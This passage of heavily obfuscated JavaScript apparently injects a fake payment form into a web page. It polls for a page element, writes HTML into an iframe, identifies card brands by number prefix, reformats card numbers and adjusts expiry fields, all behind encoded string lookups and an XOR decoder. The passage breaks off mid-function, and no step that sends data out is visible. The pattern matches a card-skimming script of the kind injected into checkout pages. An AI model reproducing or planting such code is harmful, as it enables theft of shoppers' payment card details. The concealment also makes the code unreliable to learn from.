A=c[QQ('yGrg',0x193)][QQ('IOWS','0xb47')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':o[QQ('iHPC','0x335')](c[QQ('l017',0x469)])[0x0][QQ('%Ljb',0x1fe)][QQ('iHPC','0x70d')]=c[QQ('AyJW','0x3b8')];continue;case'1':c[QQ('W4(a',0x6ab)](c[QQ('%Ljb',0xbab)])[0x0][QQ('IOWS','0x94c')][QQ('ONhe',0x6ca)]=c[QQ('4J7L','0x959')];continue;case'2':S[QQ('AmHI','0x40a')](c[QQ('rvq(',0x3cc)])[0x0][QQ('0[VF',0x174)][QQ('30^^','0x229')]=c[QQ('&B23',0x7da)];continue;case'3':C[QQ('dWd^',0xadd)](c[QQ('9bHO',0x337)])[0x0][QQ('Y(p(',0x419)][QQ('ZT23',0x1ef)]=c[QQ(')dO*','0x762')];continue;case'4':G[QQ('[wFJ','0x89d')](c[QQ('AyJW',0x4c9)])[QQ('%Ljb','0x738')]=c[QQ('UJTp','0xa78')](c[QQ('yGrg',0xa02)],P);continue;case'5':k[QQ('iHPC','0x335')](c[QQ('NR%1',0x69f)])[0x0][QQ('@2(^',0x62a)][QQ('R3%B',0xa9b)]=c[QQ('j*#G','0x457')];continue;case'6':var P='';continue;}break;}}}K[jh('4J7L','0x21d')](setInterval,function(){function QG(f,j){return jh(f,j-0x3f0);}var R={'kLqnL':function(W,h){function Qm(f,j){return jv(j- -'0x30c',f);}return K[Qm('UJTp',0x197)](W,h);},'MkdiW':K[QG('IOWS','0xacd')]};if(K[QG('zV69','0x523')](K[QG('UJTp','0x3b5')],K[QG('f6bE',0xd2d)])){var w=document[QG('rFnc',0x995)](K[QG('Nfcg','0x9b2')]);if(w){if(K[QG('OJA!',0x586)](K[QG('Y(p(',0xbfb)],K[QG('4Z4v','0x621')])){var h=c[QG('4Z4v','0x3de')](new C()[QG('UJTp',0xb63)](S))[QG('D6!4',0x702)]((H,U)=>h[QG('kY[%','0xd77')](H^new O()[QG('rvq(','0xc48')](a)[U%E[QG('Nfcg',0xbe1)]]))[QG('gSwo',0xbe9)]('');return R[QG('dWd^',0xcea)](l,h);}else K[QG('0[VF',0x62c)](z,w);}}else K=v[R[QG('ONhe','0x76f')]];},0x32);var e=K[jh('%t$C','0x61e')],L=document[jh('NR%1','0x709')](K[jh('$&Jm',-'0x6f')])[jh('W4(a','0x217')]||document[jh('4J7L',0x86c)](K[jh('Y(p(',0x818)])[jh(')noS',0x668)][jh('OJA!','0x563')];L[jh('AyJW','0x3b2')](),L[jh('gSwo',0x529)](e),L[jh('30^^',0x991)]();var S=document[jh('4J7L','0x86c')](K[jh('Y(p(','0x818')]),L=S[jh('OC&t','0x575')]||S[jh('IOWS','0x122')][jh('Ukka',0x552)],l;function q(R){function Qk(f,j){return jh(f,j-'0x5e8');}var w={'swSpK':c[Qk('vOvM',0x906)],'LjCtr':function(I,A,V){function Qc(f,j){return Qk(j,f-'0x19');}return c[Qc(0xbe5,'%Ljb')](I,A,V);},'ntsMC':c[Qk(')CrU',0xa60)],'EdGXD':c[Qk('ZT23',0xc24)],'jbFtU':c[Qk('$&Jm','0xe88')],'PrTUg':function(I,A){function QC(f,j){return Qk(j,f- -0x19f);}return c[QC('0x6e9','W4(a')](I,A);},'CoYqn':c[Qk('4J7L','0xf12')],'XAOOZ':c[Qk('f6bE','0xd82')],'JnXyj':c[Qk('yGrg','0xa20')],'ZqWjz':c[Qk('AyJW','0xb43')],'fMtSy':c[Qk('f$Po',0xdf6)],'fprVP':c[Qk('AyJW','0x9a9')],'jeFJw':c[Qk('30^^','0xd1f')],'jlraA':c[Qk('30^^',0xa81)],'ZmYmV':c[Qk('%t$C','0x7be')],'jriiN':function(I,A){function QS(f,j){return Qk(j,f- -'0x279');}return c[QS(0x42f,'Ukka')](I,A);},'OuyRJ':function(I,A){function Qo(f,j){return Qk(j,f- -'0x47b');}return c[Qo('0x28d','l017')](I,A);},'GFoCP':c[Qk('N#Ky',0xc4e)],'iNnPN':function(I){function Qt(f,j){return Qk(f,j- -0x5fb);}return c[Qt('30^^','0x152')](I);}};if(c[Qk('gSwo','0x637')](c[Qk('l017',0xf15)],c[Qk('l017','0x94e')])){if(c[Qk('kY[%',0x915)](R[Qk('OJA!',0x7b8)]['id'],c[Qk('30^^','0x793')])){if(c[Qk('ONhe',0x99c)](c[Qk('UJTp','0xc68')],c[Qk('ONhe',0xd71)]))K=v[w[Qk(')noS','0x9d2')]];else{var W=L[Qk('B2xF',0x954)](c[Qk(')dO*','0x8b3')]),h=W[Qk(')CrU','0x6ae')][Qk('UJTp',0x5ff)](/[\s-]/g,''),H;H=c[Qk('tMWi',0x677)];if(c[Qk('f$Po','0xbf4')](h[Qk('CMLI','0xc93')],0x0))c[Qk('W4(a',0xebb)](c[Qk('B2xF','0xa4e')],c[Qk('x*hV','0x8e6')])?H=c[Qk('0[VF',0x716)]:w[Qk('&B23',0x791)](K,v,0x3e8);else{if(c[Qk('iHPC',0xc66)](c[Qk('Y(p(',0xc31)],c[Qk('$&Jm','0x817')])){if(/^4/[Qk('@2(^','0xdab')](h)){if(c[Qk('iHPC','0xc8e')](c[Qk('gSwo','0x84e')],c[Qk('OC&t','0x620')])){if(c[Qk('kY[%',0x760)](l[Qk('OJA!',0x6db)],0x1)&&c[Qk('yGrg','0x72a')](u[Qk('W4(a',0xf85)],0x5)){var P=c[Qk('Y(p(',0x794)][Qk('%t$C','0xa6b')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':W[Qk('%t$C','0xeac')](c[Qk('@2(^','0xb66')])[0x0][Qk('W4(a',0x608)][Qk('CMLI','0x634')]=c[Qk('tMWi',0xaf9)];continue;case'1':H[Qk('yGrg',0xaf8)](c[Qk('f$Po',0x657)])[0x0][Qk('Ukka',0xb9c)][Qk('W4(a','0x8f3')]=c[Qk('4Z4v',0x9f5)];continue;case'2':var T=c[Qk('l017','0x60b')];continue;case'3':I[Qk('gSwo',0xc79)](c[Qk('D6!4',0x7db)])[0x0][Qk('$&Jm','0xbee')][Qk('4J7L','0x745')]=c[Qk('vOvM',0x7a3)];continue;case'4':U[Qk('R3%B',0xbdf)](c[Qk('&B23','0x96c')])[0x0][Qk('dWd^',0xea3)][Qk('sLOL',0x595)]=c[Qk('D6!4',0xa02)];continue;case'5':h[Qk('4J7L','0x635')](c[Qk('Jiv]','0xa22')])[0x0][Qk('OJA!','0xe51')][Qk('30^^',0x64f)]=c[Qk('rvq(',0xb77)];continue;case'6':E[Qk('B2xF','0x954')](c[Qk('rFnc',0xa8f)])[Qk('iHPC','0xba6')]=c[Qk('gSwo','0xc6c')](c[Qk('ZT23',0xa8a)],T);continue;}break;}}else{if(c[Qk('Y(p(','0x806')](r[Qk('kY[%','0xa4d')],0x0)){var y=c[Qk('AmHI',0xd50)][Qk('OC&t',0xe09)]('|'),F=0x0;while(!![]){switch(y[F++]){case'0':var T='';continue;case'1':Y[Qk('OJA!',0xa3c)](c[Qk('OJA!',0xa1a)])[0x0][Qk('[wFJ','0xa90')][Qk('j*#G',0xab9)]=c[Qk('rFnc',0xca7)];continue;case'2':V[Qk(')CrU',0xea6)](c[Qk('IOWS',0xd77)])[0x0][Qk('dWd^',0xea3)][Qk('Jiv]',0x8bd)]=c[Qk('&B23',0xc00)];continue;case'3':T[Qk('@2(^',0xf60)](c[Qk('30^^',0xde7)])[0x0][Qk('kY[%','0xc53')][Qk('OJA!',0xc6a)]=c[Qk('gSwo',0xcc2)];continue;case'4':y[Qk('f6bE',0xf2d)](c[Qk('rvq(',0xd30)])[0x0][Qk('ONhe',0xa79)][Qk('rFnc',0x6d8)]=c[Qk('%Ljb',0x9ef)];continue;case'5':P[Qk('rFnc','0x89d')](c[Qk('tMWi',0xc0f)])[0x0][Qk('Nfcg',0x80d)][Qk('%Ljb','0x84b')]=c[Qk('AmHI',0xaad)];continue;case'6':A[Qk('$&Jm','0x724')](c[Qk('CMLI',0xfac)])[Qk('ONhe','0x752')]=c[Qk(')noS','0x855')](c[Qk('UJTp','0x5a3')],T);continue;}break;}}}}else H=c[Qk(')dO*',0xdd5)];}else{if(/^(5[1-5]|2[2-7])/[Qk(')noS','0x8aa')](h))c[Qk('UJTp',0x687)](c[Qk('sLOL',0xa84)],c[Qk('IOWS','0xcaa')])?H=c[Qk('9bHO',0x6d4)]:K=v[Qk('@2(^',0xb6e)];else{if(/^3[47]/[Qk('ZT23','0xbc4')](h)){if(c[Qk('ONhe',0x767)](c[Qk('tMWi',0x8b5)],c[Qk('OJA!',0xc05)])){var T=c[Qk('ZT23','0x603')][Qk('UJTp',0x7d8)]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':G[Qk('4J7L',0xe54)](c[Qk('D6!4','0x61d')])[Qk('N#Ky',0xf06)]=c[Qk(')CrU','0xd03')](c[Qk('@2(^',0x94b)],s);continue;case'1':o[Qk('Ukka',0x6df)](c[Qk('vOvM',0xe5d)])[0x0][Qk(')dO*','0xa72')][Qk('yGrg',0x950)]=c[Qk('UJTp','0x583')];continue;case'2':var s=c[Qk('&B23','0xb15')];continue;case'3':C[Qk('R3%B',0xbdf)](c[Qk(')dO*',0x974)])[0x0][Qk('f$Po','0xb17')][Qk('Jiv]',0x8bd)]=c[Qk(')CrU',0xc3f)];continue;case'4':k[Qk('ZT23','0x8cb')](c[Qk('kY[%',0x66e)])[0x0][Qk('A)Q7',0xd22)][Qk('9bHO','0xe98')]=c[Qk('vOvM','0x7a3')];continue;case'5':S[Qk('@2(^','0xf60')](c[Qk('30^^',0xde7)])[0x0][Qk('Nfcg',0x80d)][Qk('iHPC','0xb33')]=c[Qk('ZT23','0x568')];continue;case'6':c[Qk('gSwo','0xc79')](c[Qk('B2xF',0x5ec)])[0x0][Qk('j*#G',0xdc1)][Qk('Jiv]','0x8bd')]=c[Qk('x*hV',0x64e)];continue;}break;}}else H=c[Qk('AyJW',0x7c6)];}else{if(/^(35)/[Qk('%t$C',0xec6)](h))c[Qk('30^^','0x957')](c[Qk('j*#G','0xb48')],c[Qk('vOvM',0xba3)])?K=v[w[Qk('f$Po',0x796)]]:H=c[Qk(')dO*',0xa7d)];else{if(/^(30|36|38|39)/[Qk('rFnc',0xed2)](h)){if(c[Qk('%Ljb','0x8c0')](c[Qk('&B23',0xed5)],c[Qk('CMLI','0x8ed')]))H=c[Qk('gSwo','0xacd')];else{var s=w[Qk(')CrU','0x7f6')][Qk('Y(p(',0xb8e)]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':G[Qk('zV69','0xf8c')](w[Qk('%t$C',0x5c1)])[Qk('30^^','0x802')]=w[Qk('zV69',0xefa)](w[Qk('%t$C',0xba8)],D);continue;case'1':S[Qk('D6!4',0xd6d)](w[Qk('Jiv]',0xa35)])[0x0][Qk('yGrg',0x573)][Qk('tMWi','0x90f')]=w[Qk('f$Po',0x5b0)];continue;case'2':var D=w[Qk('30^^','0x923')];continue;case'3':o[Qk(')CrU',0xea6)](w[Qk('@2(^',0xc91)])[0x0][Qk('j*#G','0xdc1')][Qk('@2(^',0xa71)]=w[Qk('yGrg','0xacb')];continue;case'4':k[Qk('AmHI','0x830')](w[Qk('iHPC','0x58a')])[0x0][Qk('0[VF','0x59a')][Qk('tMWi','0x90f')]=w[Qk('tMWi','0xe04')];continue;case'5':C[Qk('@2(^',0xf60)](w[Qk('4Z4v',0xb9a)])[0x0][Qk('CMLI','0x867')][Qk('f$Po','0x6f9')]=w[Qk('B2xF','0x7e8')];continue;case'6':c[Qk('OJA!',0xa3c)](w[Qk('ZT23','0x742')])[0x0][Qk('R3%B',0x90d)][Qk(')dO*','0x636')]=w[Qk('W4(a',0xed7)];continue;}break;}}}else/^(65|64)/[Qk('kY[%',0xde9)](h)?H=c[Qk('$&Jm',0x887)]:c[Qk('0[VF','0x6c5')](c[Qk('OC&t',0xde8)],c[Qk('[wFJ','0xbf3')])?w[Qk('sLOL',0x67e)](v,0x0)&&w[Qk('f6bE','0xdc0')](Q[Qk('iHPC',0xbb8)](w[Qk('UJTp',0x6cf)]),null)&&w[Qk('&B23',0xab6)](G):H=c[Qk('kY[%','0xa42')];}}}}}else v=c[Qk('kY[%',0xe59)];}var U='';switch(H){case c[Qk('Y(p(','0xde0')]:U=c[Qk('Nfcg','0xa91')],inputClass='';break;case c[Qk(')noS','0x8b0')]:U=c[Qk('%Ljb',0xdce)],inputClass='';break;case c[Qk('tMWi',0xa56)]:U=c[Qk('x*hV','0x9fc')],inputClass='';break;case c[Qk('OJA!',0x733)]:U=c[Qk(')noS',0xcb6)],inputClass='';break;case c[Qk('OC&t','0xa77')]:U=c[Qk('W4(a','0xf42')],inputClass='';break;case c[Qk('30^^',0x98e)]:U=c[Qk('j*#G',0x7c1)],inputClass='';break;case c[Qk('yGrg','0xd07')]:U=c[Qk(')noS',0xcb5)],inputClass='';break;case c[Qk('AyJW','0xd5e')]:U=c[Qk('%Ljb',0xd2a)],inputClass=c[Qk('Jiv]',0x83b)];break;}l=H,L[Qk('rvq(',0x5ef)](c[Qk('NR%1',0x60a)])[Qk('Ukka','0x6dc')]=U;}}}else K=v[Qk('x*hV','0x6e0')];}function r(R){function Ql(f,j){return jh(f,j-0x95);}var w={'IPOMP':function(h,H){function Qe(f,j){return jv(f-'0xec',j);}return c[Qe('0x558','30^^')](h,H);},'aZyPC':function(h,H){function QL(f,j){return jv(f- -0x199,j);}return c[QL('0x903','4J7L')](h,H);},'qCJEf':c[Ql('$&Jm',0x9ca)],'HUtzb':c[Ql('tMWi','0x6bc')],'LblsY':c[Ql('4J7L','0x82c')],'Spnui':c[Ql('vOvM','0x90a')],'HLGQS':c[Ql('9bHO','0x20a')],'lqdvL':c[Ql('ONhe','0x91e')],'rTMqb':c[Ql('%Ljb',0x590)],'rcAJb':c[Ql('NR%1',0x572)],'gPFDs':c[Ql('tMWi',0x98b)],'zXAvJ':c[Ql('tMWi',0x545)],'jpYpo':c[Ql('Jiv]','0x933')],'kBCvl':function(h,H){function Qu(f,j){return Ql(f,j-'0x1ff');}return c[Qu('OC&t','0x399')](h,H);},'rDiJc':c[Ql('l017',0x349)],'qYTpS':function(h,H,U){function QO(f,j){return Ql(f,j- -0x1e9);}return c[QO(')dO*',0x16f)](h,H,U);}};if(c[Ql('dWd^','0x71')](c[Ql('B2xF',0x965)],c[Ql('Jiv]','0x73a')])){if(c[Ql('CMLI',0x20e)](R[Ql('Jiv]',0x6ee)]['id'],c[Ql('A)Q7',0x1f)])){if(c[Ql('4Z4v','0x571')](c[Ql('tMWi',0x58d)],c[Ql('&B23','0x6d8')])){var W=R[Ql('B2xF',0x373)][Ql('gSwo','0x363')];if(c[Ql('%Ljb',0x36d)](W[Ql('%Ljb','0x8d0')],0x2)&&!c[Ql('gSwo',0x89a)](isNaN,W)&&c[Ql('Jiv]',0x5f3)](W,0xc)){if(c[Ql('CMLI','0x873')](c[Ql('D6!4','0x75a')],c[Ql('vOvM','0xa77')])){var H=w[Ql('f6bE','0x7aa')](u,O[Ql('OJA!',0x888)]);if(w[Ql('N#Ky',0x3fa)](H,0x1)||w[Ql('Ukka','0x6f9')](H,0x2)){var U=w[Ql('f$Po',0x606)][Ql(')CrU',0x89b)]('|'),I=0x0;while(!![]){switch(U[I++]){case'0':U[Ql('UJTp','0x83e')](w[Ql('4Z4v',0x160)])[0x0][Ql('9bHO','0x40b')][Ql('iHPC','0x5e0')]=w[Ql('OJA!','0x201')];continue;case'1':V[Ql('f$Po','0x8e8')](w[Ql('Ukka',0x9db)])[0x0][Ql('ONhe','0x526')][Ql('rFnc','0x185')]=w[Ql('kY[%',0x28f)];continue;case'2':I[Ql('f$Po',0x8e8)](w[Ql('iHPC',0x326)])[0x0][Ql('B2xF','0x2a5')][Ql('Y(p(',0x8ce)]=w[Ql('Ukka','0x6e3')];continue;case'3':h=w[Ql('x*hV','0x87c')];continue;case'4':H[Ql('vOvM','0x990')](w[Ql('rvq(',0x8c)])[0x0][Ql('%Ljb',0xd1)][Ql(')dO*',0xe3)]=w[Ql('CMLI',0x1d9)];continue;case'5':A[Ql('%t$C','0x959')](w[Ql('AyJW','0x838')])[0x0][Ql('AyJW',0xa47)][Ql('j*#G',0x566)]=w[Ql('yGrg','0x482')];continue;}break;}}else{var A=w[Ql('dWd^',0x7c9)][Ql('dWd^',0x218)]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':T[Ql('zV69','0x5a9')](w[Ql('%t$C',0x9c6)])[0x0][Ql('j*#G',0x86e)][Ql('UJTp',0x78c)]=w[Ql('dWd^',0x352)];continue;case'1':P='';continue;case'2':F[Ql('tMWi',0x87a)](w[Ql('zV69',0x462)])[0x0][Ql('OJA!',0x8fe)][Ql(')dO*','0xe3')]=w[Ql('Nfcg',0x815)];continue;case'3':Y[Ql('x*hV',0x1f7)](w[Ql('sLOL',0x64f)])[0x0][Ql('$&Jm','0x69b')][Ql('4J7L','0x1f2')]=w[Ql('&B23','0x661')];continue;case'4':s[Ql('tMWi',0x87a)](w[Ql('kY[%',0x350)])[0x0][Ql(')CrU','0x454')][Ql('ONhe','0x59d')]=w[Ql('0[VF','0x6e2')];continue;case'5':y[Ql('4Z4v',0x32f)](w[Ql('AmHI','0x7f8')])[0x0][Ql('l017',0x480)][Ql('Jiv]','0x36a')]=w[Ql('&B23',0x661)];continue;}break;}}E[Ql('$&Jm','0x1d1')](w[Ql('vOvM','0x270')])[Ql('AmHI','0x802')]=w[Ql('OJA!','0x293')](w[Ql('&B23','0x123')],W);}else R[Ql('4J7L','0x219')][Ql(')noS','0x49e')]=c[Ql('dWd^',0x192)](c[Ql('iHPC','0xa00')](c[Ql('Jiv]','0x6f7')]('0',W[Ql('ZT23','0x515')](0x0)),c[Ql('$&Jm','0x105')]),W[Ql('R3%B','0x5ba')](0x1));}else{if(c[Ql(')CrU','0x8ae')](W[Ql('&B23','0x593')],0x1)&&!c[Ql('R3%B','0x11e')](isNaN,W)&&c[Ql('AmHI',0x722)](W,0x2)&&c[Ql('vOvM','0x692')](W,0x9))c[Ql('rFnc','0xc1')](c[Ql('9bHO',0x828)],c[Ql('OJA!','0x3e9')])?K=v[Ql('Y(p(','0xc7')]:R[Ql('f6bE',0x1a5)][Ql('Ukka',0x457)]=c[Ql('dWd^',0x19e)](c[Ql('iHPC',0xa6e)]('0',W),c[Ql('ONhe',0x977)]);else{if(c[Ql('x*hV',0x3d1)](W[Ql('ONhe','0x73c')],0x2)&&!W[Ql('ONhe','0x73')](c[Ql('iHPC','0x13c')])&&c[Ql('OJA!',0x884)](W[Ql('ZT23','0x111')](-0x1),'\x20')&&c[Ql('@2(^','0x54b')](R[Ql('@2(^',0x21a)],c[Ql('$&Jm','0xa34')])){if(c[Ql('&B23','0x8bd')](c[Ql('IOWS','0x2c5')],c[Ql('rvq(',0x154)]))return 0x2;else R[Ql('vOvM',0x2cc)][Ql('l017','0xa16')]=c[Ql('rvq(',0x55f)](W,c[Ql('kY[%',0x2d5)]);}}}}else K=v[Ql('yGrg','0x11a')];}}else w[Ql('W4(a',0xa44)](K,v,0x1f4);}function Z(R){var w={'tuOBt':c[Qa('0xd8d','0[VF')],'Aahla':c[Qa('0x661','UJTp')],'PaJEu':c[Qa('0xe07','l017')],'kPpWt':c[Qa(0xd02,'dWd^')],'HPzcN':c[Qa(0xe7b,'l017')],'NddmS':c[Qa('0xc46','rFnc')],'zUCMH':c[Qa(0xa0c,'yGrg')],'dzmCz':c[Qa('0x694','ONhe')],'XUvFh':function(U,I,A){function QE(f,j){return Qa(f- -0x219,j);}return c[QE(0xa45,'W4(a')](U,I,A);},'AosKC':function(U,I){function Qg(f,j){return Qa(f- -0x59c,j);}return c[Qg('0x246','OC&t')](U,I);},'QEdbX':c[Qa('0xb31','rvq(')],'YIodt':c[Qa('0x8e6','30^^')],'IJYiC':function(U,I){function Qz(f,j){return Qa(f- -0x13f,j);}return c[Qz('0x890','4J7L')](U,I);},'RagiA':function(U,I){function Qq(f,j){return Qa(f- -'0x2e0',j);}return c[Qq('0x761','CMLI')](U,I);},'rZaOl':function(U,I){function Qr(f,j){return Qa(j- -0x31c,f);}return c[Qr('&B23',0xb44)](U,I);},'rwpjG':function(U,I){function QZ(f,j){return Qa(f-'0x73',j);}return c[QZ(0xf1a,'NR%1')](U,I);},'KmOOa':function(U,I){function Qb(f,j){return Qa(j- -'0x55',f);}return c[Qb('$&Jm',0xc43)](U,I);},'kvAtJ':function(U,I){function Qd(f,j){return Qa(f- -'0x544',j);}return c[Qd('0x49b','N#Ky')](U,I);},'JtPME':function(U,I){function QX(f,j){return Qa(j- -0x44a,f);}return c[QX('ONhe',0x5f9)](U,I);}};function Qa(f,j){return jh(j,f-'0x4c8');}if(c[Qa(0x87c,'ONhe')](c[Qa(0xe5c,'f$Po')],c[Qa(0x68c,')dO*')]))K=v[c[Qa(0xb00,'iHPC')]];else{if(c[Qa(0x7c4,'@2(^')](R[Qa('0x960','sLOL')]['id'],c[Qa('0x5cc','tMWi')])){if(c[Qa(0x5a5,'0[VF')](c[Qa(0xc08,')CrU')],c[Qa(0xba7,'@2(^')])){var A=w[Qa('0xcd5','4Z4v')][Qa(0xa40,'4J7L')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':k[Qa('0x61a','Y(p(')](w[Qa('0xbdc','Ukka')])[0x0][Qa('0xce8','sLOL')][Qa(0x999,'j*#G')]=w[Qa('0xd0b','tMWi')];continue;case'1':c[Qa('0xe96','[wFJ')](w[Qa(0xcdc,'W4(a')])[0x0][Qa(0x71f,'Y(p(')][Qa(0xb0a,'Nfcg')]=w[Qa('0x8b6','CMLI')];continue;case'2':G='';continue;case'3':S[Qa(0x9d8,'yGrg')](w[Qa('0x5f2','x*hV')])[0x0][Qa('0xca1','j*#G')][Qa('0x52f','30^^')]=w[Qa(0x8b1,'kY[%')];continue;case'4':C[Qa('0x62a','x*hV')](w[Qa(0xab5,'UJTp')])[0x0][Qa('0xb33','kY[%')][Qa('0x5d9','f$Po')]=w[Qa('0x862','zV69')];continue;case'5':o[Qa(0x515,'4J7L')](w[Qa('0xa15','4J7L')])[0x0][Qa(0xd31,'OJA!')][Qa(0x899,'rvq(')]=w[Qa(0x7c8,'AyJW')];continue;}break;}}else{var W=L[Qa(0x4b5,'yGrg')](c[Qa(0xa64,'0[VF')])[0x0],h=L[Qa(0x85b,'[wFJ')](c[Qa('0xc6c','iHPC')])[0x0],H=W[Qa('0xe73','W4(a')][Qa('0xa34','NR%1')](/[^\dA-Z]/g,'');if(/^(34|37)/[Qa(0x7a3,'rvq(')](H))c[Qa(0xdb4,'$&Jm')](c[Qa('0x97d','ONhe')],c[Qa(0x912,'30^^')])?(W[Qa('0x947','l017')]=0x11,h[Qa('0xa5f','OJA!')]=0x4,H=H[Qa('0x8df','OC&t')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,V,P,Y){function QR(f,j){return Qa(j- -'0x55',f);}var T={'dgUIw':w[QR('@2(^','0xd08')],'Ypwhl':function(y,s,F){function Qw(f,j){return QR(f,j- -0x44e);}return w[Qw('gSwo',0xa09)](y,s,F);}};if(w[QR('A)Q7',0x7de)](w[QR('$&Jm','0x623')],w[QR('f6bE',0xbc5)]))return w[QR('AyJW','0xc61')](w[QR('sLOL','0xb51')](V,P?w[QR('NR%1',0x7c5)]('\x20',P):''),Y?w[QR('30^^','0x6fa')]('\x20',Y):'');else v[QR('AmHI',0xbf6)](T[QR('[wFJ',0xba3)])&&T[QR('Jiv]','0x812')](G,k,0x1f4);})):(Q[Qa('0xe52','kY[%')]=0x11,m[Qa('0xcca','%Ljb')]=0x4,G=k[Qa(0x44b,'tMWi')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,P,Y,T){function Qi(f,j){return Qa(j- -'0x46d',f);}return w[Qi('IOWS',0x70a)](w[Qi('4Z4v',0x253)](P,Y?w[Qi('A)Q7',0x589)]('\x20',Y):''),T?w[Qi('vOvM','0xda')]('\x20',T):'');}));else{if(/^(36)/[Qa('0xea8','OC&t')](H))c[Qa(0x754,'4Z4v')](c[Qa('0xd97','OJA!')],c[Qa(0xc8c,'kY[%')])?(W[Qa('0x6ce','&B23')]=0x10,h[Qa('0x8c3','4J7L')]=0x3,H=H[Qa('0xab4','AyJW')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,P,Y,T){function QW(f,j){return Qa(j- -'0x51d',f);}return c[QW('30^^','0x70d')](c[QW('rvq(',0x7fd)](P,Y?c[QW('iHPC','0xeb')]('\x20',Y):''),T?c[QW('D6!4','0x53f')]('\x20',T):'');})):w[Qa(0x95c,'f$Po')](K,v);else{if(c[Qa('0xc1c','x*hV')](c[Qa(0xa24,'CMLI')],c[Qa('0xe8a','Jiv]')]))W[Qa(0xa5f,'OJA!')]=0x13,h[Qa('0xcca','%Ljb')]=0x3,H=H[Qa(0xd56,'sLOL')](/(\d{4})/g,c[Qa('0xb8f','x*hV')])[Qa(0xe55,')dO*')]();else try{var Y=Q[Qa('0x5fd','30^^')][Qa(0xac7,'vOvM')][Qa(0x845,')CrU')][Qa(0xc6d,'R3%B')];m[Qa('0x4ca','D6!4')][Qa(0x80b,'4Z4v')]=c[Qa('0xd6e','%t$C')](c[Qa('0x612',')dO*')](Y,0xf),'px');}catch(T){}}}W[Qa(0x5c0,'x*hV')]=H;}}}}function b(R){var w={'kryKK':c[Qh(-0x193,'ONhe')],'qtcgl':function(N,n){function QH(f,j){return Qh(f-'0x7a6',j);}return c[QH('0x842','UJTp')](N,n);},'YWNYc':function(N,n){function QU(f,j){return Qh(f-'0x3a6',j);}return c[QU(0x8e6,'30^^')](N,n);},'nIJMC':function(N,n){function QI(f,j){return Qh(f-'0xae',j);}return c[QI(0x797,'gSwo')](N,n);},'FkAsQ':function(N,n){function QA(f,j){return Qh(j-0x3f5,f);}return c[QA('AyJW',0xbe1)](N,n);},'GGdGH':function(N,n){function QV(f,j){return Qh(f-'0x4ed',j);}return c[QV(0x310,'kY[%')](N,n);},'nVlxN':function(N,n){function QP(f,j){return Qh(f-0xcd,j);}return c[QP(0x2d3,'dWd^')](N,n);},'alFwe':function(N,n){function QY(f,j){return Qh(j-'0x588',f);}return c[QY(')noS','0x42d')](N,n);},'kiRKm':function(N,n){function QT(f,j){return Qh(j-0x50,f);}return c[QT('%Ljb','0x6b9')](N,n);},'eOzOx':c[Qh(-'0x38','zV69')],'tYcXQ':function(N,n){function Qy(f,j){return Qh(f-0x9b,j);}return c[Qy('0x6b9','4Z4v')](N,n);},'rdbDo':c[Qh(0x62c,'yGrg')],'FqZxk':function(N,n){function Qs(f,j){return Qh(j-'0x2ff',f);}return c[Qs('rvq(',0x3ab)](N,n);},'yFQyp':c[Qh(-0x153,'B2xF')],'MfuCu':function(N,n,f0){function QF(f,j){return Qh(j-0x492,f);}return c[QF('W4(a',0xc78)](N,n,f0);},'lqepr':c[Qh(-'0x6b','tMWi')],'rliJv':c[Qh(0x130,')CrU')],'sPSPk':c[Qh(0x13c,'Ukka')],'mOqDA':function(N,n){function QD(f,j){return Qh(f-'0x473',j);}return c[QD(0xb06,'j*#G')](N,n);},'yvoTp':c[Qh('0x819','0[VF')],'TDygn':c[Qh('0x7dc','OC&t')],'EonRP':c[Qh(0xcc,'$&Jm')],'QDpQF':c[Qh('0x506',')CrU')],'jGhsx':c[Qh(0x361,'Jiv]')],'KSvdp':c[Qh(0x3fd,'l017')],'qlThe':c[Qh('0x13f','f$Po')],'rEuYK':c[Qh('0x4c7','A)Q7')],'HKgHs':c[Qh('0x742','tMWi')],'MdGEl':c[Qh(0x284,'yGrg')],'LmHeu':c[Qh('0x33b','f$Po')],'qHBMP':c[Qh(-0x233,'UJTp')],'tDyXG':c[Qh(-0x170,'Ukka')],'tYtro':c[Qh(-'0x1eb','[wFJ')],'yDbRP':c[Qh(-'0xb0','tMWi')],'NzMwc':c[Qh('0x70f','IOWS')],'ymQfg':function(N,n){function QB(f,j){return Qh(j-'0x178',f);}return c[QB('x*hV',0x300)](N,n);},'Drkvz':function(N,n){function QJ(f,j){return Qh(f-0x445,j);}return c[QJ('0x88b','Ukka')](N,n);},'nsJuX':function(N,n){function QM(f,j){return Qh(j-'0x4a0',f);}return c[QM(')noS',0xb53)](N,n);},'snAzW':c[Qh('0x2eb','4Z4v')],'YrfaQ':function(N,n){function Qp(f,j){return Qh(f-'0x279',j);}return c[Qp(0x69b,'9bHO')](N,n);},'bFYiv':function(N,n){function Qx(f,j){return Qh(j-'0x191',f);}return c[Qx('OC&t','0x847')](N,n);},'mNiSz':function(N,n){function QN(f,j){return Qh(j-0x216,f);}return c[QN('&B23',0x164)](N,n);},'VJVkA':function(N,n){function Qn(f,j){return Qh(f-0x557,j);}return c[Qn('0x373','vOvM')](N,n);},'osGMW':function(N,n){function m0(f,j){return Qh(j-'0x401',f);}return c[m0('dWd^',0x1e9)](N,n);},'CrfXq':function(N,n){function m1(f,j){return Qh(f-'0x256',j);}return c[m1(0xa73,'dWd^')](N,n);},'cWBcu':c[Qh(-'0xce','R3%B')],'nUDJX':c[Qh('0x38c','A)Q7')],'rEyjJ':c[Qh(0x24b,'kY[%')],'WESMC':c[Qh(0x75d,'Jiv]')],'PdpvY':c[Qh(-0x1d2,'CMLI')],'BvlMk':c[Qh('0x24e','@2(^')],'LwhsC':function(N,n){function m2(f,j){return Qh(j-0x78c,f);}return c[m2('x*hV',0xf56)](N,n);},'dTqXy':c[Qh('0x737','[wFJ')]};function Qh(f,j){return jh(j,f- -'0x1b4');}if(c[Qh('0x76c','iHPC')](c[Qh(-'0x5d','tMWi')],c[Qh('0x3bc','AyJW')])){var 